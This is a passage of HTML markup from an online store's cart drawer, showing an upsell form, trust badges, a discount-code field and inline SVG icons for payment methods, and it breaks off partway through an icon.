              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/en-eu/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 